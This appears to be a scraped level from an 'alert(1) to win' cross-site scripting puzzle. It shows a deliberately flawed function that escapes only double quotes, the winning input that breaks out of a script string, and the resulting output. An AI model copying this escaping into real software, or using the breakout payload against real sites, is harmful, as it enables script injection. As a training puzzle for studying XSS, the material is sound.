 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = s.replace(/"/g, '\\"');
  return '<script>console.log("' + s + '");</script>';
}
Input 15
\");alert(1);//
Output Win!
<script>console.log("\\");alert(1);//");</script>
Console output
\
Warmup (14)
Adobe (15)
JSON
Markdown
DOM